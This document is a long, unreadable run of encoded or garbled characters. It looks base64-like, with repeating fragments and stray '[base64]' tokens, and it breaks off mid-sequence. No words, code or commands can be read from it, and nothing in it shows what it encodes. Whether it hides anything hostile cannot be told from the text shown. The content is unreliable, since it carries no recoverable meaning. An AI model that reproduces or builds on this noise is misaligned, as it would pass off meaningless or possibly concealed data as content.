rntqbntqrntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntrzntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrXntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrHmceAx5PHhMeQx5rHmceB57aq57ah57eo57al57a957e157a/57a857a557a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76OR76OQ76Od76Od76Oc76OX57aq57ah57eo57al57a957e157a857a157a557eu57ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57eq57e/57ek57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57e/57ek57ep57ag57e557eo57eg57e957eh57es57e557eo57ag57eu57ei57eh57e457eg57ej57e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857er57e/57eR57e157a/57a957es57e457e557ei57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e/57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ag57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76i+76i476ir76ik76i576i676ir76i476iv76ik76i+57aq57ah57eo57al57a957e157a857a457ev57a057ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e657ek57ep57e557el57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a957e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a+57a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57ek57eg57es57eq57eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457e/57eh57al57eR57e157a/57a657ep57es57e557es57a357ek57eg57es57eq57eo57ai57e+57e757eq57am57e157eg57eh57ah57ao57a+57eO57e+57e757eq57eR57e157a/57a957e657ek57ep57e557el57aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957el57eo57ek57eq57el57e557aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957e757ek57eo57e657eP57ei57e157aw57eR57e157a/57a/57a957eR57e157a/57a957a957eR57e157a/57a957a857a757eR57e157a/57a957a857a757eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ej57ei57ej57eo57eR57e157a/57a/57eR57e157a/57a957e157eg57eh57ej57e+57aw57eR57e157a/57a/57el57e557e557e957a357ai57ai57e657e657e657aj57e657a+57aj57ei57e/57eq57ai57a/57a957a957a957ai57e+57e757eq57eR57e157a/57a/57ao57a+57eI57ao57a+57eO57e957es57e557el57eR57e157a/57a957er57ek57eh57eh57ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957eu57eh57ek57e957ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957ep57aw57eR57e157a/57a/57eA57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eO57a557aj57a857a757a157a457a857eR57e157a/57a957a857a957aj57a057a057a457a/57eR57e157a/57a957a557aj57a857a757a157a457a857eR57e157a/57a957a857a857aj57a557a657a657a+57eR57e157a/57a957a557aj57a557a457a757a157a157eR57e157a/57a957a857a857aj57a657a657a557a657eO57a557aj57a657a557a457a/57a557eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a/57a857a/57a657a757eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a457a957a857a857a/57eR57e157a/57a957a857a857aj57a657a657a557a657eB57a657aj57a057a057a657a657a457eR57e157a/57a957a057aj57a/57a957a957a857a457eB57a857a957aj57a557a057a457a/57eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a957aj57a657a157a+57a757eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a/57a457a857a857eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a857aj57a157a/57a657a157eR57e157a/57a957a857a857aj57a557a657a157a/57eR57e157a/57a957a857a857aj57a157a/57a657a157eR57e157a/57a957a857a957aj57a057a057a757a857eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a957aj57a757a057a157a657eB57a057aj57a957a557a/57eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a857a857aj57a657a157a957a857eR57e157a/57a957a457aj57a/57a057a057a157a557eO57a857a/57aj57a957a757a157a557eR57e157a/57a957a457aj57a957a957a/57a557a157eR57e157a/57a957a857a/57aj57a957a757a157a557eR57e157a/57a957a557aj57a457a/57a957a+57a657eR57e157a/57a957a857a857aj57a657a157a957a857eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eO57a857a857aj57a557a057a857a657eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a857aj57a957a/57a557a/57eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a957aj57a657a+57a457a157eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eB57a657aj57a057a057a657a657a457eR57e157a/57a957a657aj57a957a557a757a457eB57a457aj57a/57a757a957a457a/57eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a557aj57a057a657a/57a857a757eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a457a957a557a757a+57eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a+57aj57a057a/57a657a057a857eR57e157a/57a957a557aj57a457a/57a857a/57a557eR57e157a/57a957a+57aj57a057a/57a657a057a857eR57e157a/57a957a457aj57a957a957a+57a+57a457eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a457aj57a+57a957a957a657eB57a757aj57a057a457a+57a457eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eX57eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ao57a/57a+57a457a457a457a457a457a457eR57e157a/57a/57ai57ao57a+57eI57ao57a+57eO57ai57e+57e757eq57ao57a+57eI57ao57a957eM57eR57e157a/57a657ak57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e957ei57e+57ek57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57a457eo57a457eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57eu57eu57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57e557ek57e557eh57eo57eR57e157a/57a957e257aq57am57aq57es57eh57ek57eq57ej57ag57e+57eo57eh57er57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ev57ei57eh57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eh57ek57ej57em57eR57e157a/57a957es57e257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a+57a057a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57en57e457e+57e557ek57er57e057ag57eu57ei57ej57e557eo57ej57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157ag57eo57ej57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e557ei57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57eq57al57aq76KZ76KO76KP76KP76KU76KV57aq57ah57eo57al57a957e157a857a157a957es57ak57ak57am57aq57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157eR57e157a/57a957a857a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eh57ek57ej57eo57ag57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857aj57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57e/57eg57es57eh57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57er57es57eg57ek57eh57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a957a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57er57er57er57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a/57a457a957ev57ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a457a+57eo57a057a557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57er57eo57er57er57a/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a857ev57a857ev57a857ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57ep57er57ep57er57eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57er57eu57er57ep57a157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eR57e157a/57a957e+57e957es57ej57aq57am57aq57eR57e157a/57a957e257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57a257ev57eD57aw57ep57eW57aq57eu57e/[base64]/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957aq57am57es57a057ak57a257ev57eD57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57e557ek57e557eh57eo57aq57ah57ev57eK57ak57a257ev57eE57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eE57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57e557ek57e557eh57eo57aq57ak57a257ev57eE57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eO57a257ev57eG57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eG57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57es57aq57ak57a257ev57eB57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57ev57a757ak57ak57eQ57al57aq57el57e/57eo57er57aq57ah57aq57au57aq57ak57a257ev57eB57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eJ57a257ev57eA57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eA57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57eF57eZ57eA57eB57aq57eQ57aw57ev57eI57a257es57a757eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq74WD74WO74WO74WN74WV57aq57ah57eo57al57a957e157a857a957ep57a857ak57ak57ah57aq57aq57ak57a257es57a657eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eL57a257es57a657eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57er57ei57e/57ev57ek57ep57aq57ah57aq57aq57ak57a257ev57eC57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57er57ei57e/57eg57aq57ak57a257ev57eC57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57er57ei57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eH57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57ah57eu57a+57ah57eu57a557a257ek57er57al57ev57ef57aw57aw57eq57al57aq74Gc74Gb57aq57ah57eo57al57a957e157er57ep57ep57ak57ak57ak57e257ev57eZ57aw57aq56as56a956a056eP57eR57e157a/57a957ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt5Hnt7Xntr/ntr3nt7rnt6Lnt7jnt6Hnt6nnt5Hnt7Xntr/ntr3nt6Hnt6Tnt6bnt6jnt5Hnt7Xntr/ntr3nt7nnt6Lnt5Hnt7Xntr/ntr3nt77nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt57ntrDntqrnt57nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt5jntrDnt6rntqXntqrupJDupL3upL3upL7upKbntqrntqHnt6jntqXntr3nt7XntrXnt6zntrnntqTntqTntrbnt6/nt5vntrDntqrnt4/nt6Hnt6Lnt67nt6bntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntqrntrnnt73nt7Xntqrntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTn